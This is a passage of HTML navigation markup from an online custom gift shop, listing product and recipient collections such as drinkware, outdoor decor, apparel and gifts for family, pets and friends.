                                              <a href="/collections/memorial-human-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Memorial Human
                                              </a>
                                            </li><li>
                                              <a href="/collections/memorial-pet-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Memorial Pet
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Seasonal Holidays🌇🌃
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seasonal-holidays🌇🌃" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Seasonal Holidays🌇🌃
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentine-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Recipients 👨‍👩‍👧‍👧👨‍👩‍👧
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-recipients-👨-👩-👧-👧👨-👩-👧" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Recipients 👨‍👩‍👧‍👧👨‍👩‍👧
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Family👨‍👩‍👧‍👧
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-family👨-👩-👧-👧" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Family👨‍👩‍👧‍👧
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifts-for-family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-mom-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Mom
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-dad-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Dad
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-brothers-sisters-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Brother &amp; Sister
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-brothers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Brother
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-sisters-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Sister
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Grandpa
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Pet Lovers🙉🙉
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-pet-lovers🙉🙉" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Pet Lovers🙉🙉
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifs-for-pet-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Pet Lovers
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-dog-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Dog Lovers
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-cat-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Cat Lovers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Couple👫👭👬
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-couple👫👭👬" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Couple👫👭👬
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifs-for-husband-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Husband
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-wife-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Wife
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Hobbies🐳🐋
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-hobbies🐳🐋" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Hobbies🐳🐋
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifs-for-camping-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Camping Lovers
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-book-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Book Lovers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Friends🫂🫂
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-friends" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Friends🫂🫂
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifs-for-besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-friends-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-coworkers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Coworkers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact 📬
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=500" alt="The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=50 50w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=100 100w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=150 150w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=200 200w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=250 250w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=300 300w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=400 400w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product 🛍️🎁</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Drinkware 🍹🍸</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/tracker-bottle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tracker Bottle
                                        </a>
                                      </li><li>
                                        <a href="/collections/glass-can-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Glass Can
                                        </a>
                                      </li><li>
                                        <a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mug
                                        </a>
                                      </li><li>
                                        <a href="/collections/40oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          40oz Tumbler
                                        </a>
                                      </li><li>
                                        <a href="/collections/jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jar
                                        </a>
                                      </li><li>
                                        <a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          20oz Tumbler
                                        </a>
                                      </li><li>
                                        <a href="/collections/wine-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wine Tumbler 
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Outdoor Decor🛤️⛩️</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/wood-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wood Sign
                                        </a>
                                      </li><li>
                                        <a href="/collections/metal-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Metal Sign
                                        </a>
                                      </li><li>
                                        <a href="/collections/stake-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stake
                                        </a>
                                      </li><li>
                                        <a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flag
                                        </a>
                                      </li><li>
                                        <a href="/collections/yard-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Yard Sign
                                        </a>
                                      </li><li>
                                        <a href="/collections/lantern-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lantern
                                        </a>
                                      </li><li>
                                        <a href="/collections/wind-chimes-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wind Chimes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Apparel🥋🎽</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cap
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxer
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach-short-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach Short
                                        </a>
                                      </li><li>
                                        <a href="/collections/bedding-set-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bedding Set
                                        </a>
                                      </li><li>
                                        <a href="/collections/sleep-tea-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sleep Tee
                                        </a>
                                      </li><li>
                                        <a href="/collections/shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shirt
                                        </a>
                                      </li><li>
                                        <a href="/collections/baby-onesie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baby Onesie
                                        </a>
                                      </li><li>
                                        <a href="/collections/slippers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Slippers
                                        </a>
                                      </li><li>
                                        <a href="/collections/belt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Belt
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Indoor Decor🏠🛖</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
